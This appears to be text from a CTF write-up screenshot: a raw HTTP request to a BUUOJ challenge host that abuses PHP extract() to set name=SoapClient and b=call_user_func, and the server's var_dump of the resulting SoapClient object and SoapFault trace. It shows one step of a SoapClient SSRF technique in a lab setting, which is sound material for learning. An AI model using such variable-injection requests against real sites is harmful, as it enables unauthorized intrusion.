 Raw Params Headers Hex
POST /?f=extract&name=SoapClient HTTP/1.1
Host: 406e24f6-ed9f-44b0-9f70-bb4c40dcdce0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://406e24f6-ed9f-44b0-9f70-bb4c40dcdce0.node3.buuoj.cn
Connection: close
Referer: http://406e24f6-ed9f-44b0-9f70-bb4c40dcdce0.node3.buuoj.cn/?f=&name=
Cookie: PHPSESSID=ru6hlfmr39abo7jtp991t6ns04
Upgrade-Insecure-Requests: 1
b=call_user_func
Raw Headers Hex Render
["httpurl"]=>
int(0)
["_cookies"]=>
array(1) {
["PHPSESSID"]=>
array(3) {
[0]=>
string(26) "fe9p740477fhg01dj8mut5bca4"
[1]=>
string(1) "/"
[2]=>
string(9) "127.0.0.1"
}
}
["__soap_fault"]=>
object(SoapFault)#2 (10) {
["message":protected]=>
string(33) "looks like we got no XML document"
["string":"Exception":private]=>
string(242) "SoapFault exception: [Client] looks like we got no XML do
Stack trace:
#0 [internal function]: SoapClient->__call('welcome_to_the_...', Array)
#1 /var/www/html/index.php(11): call_user_func(Array)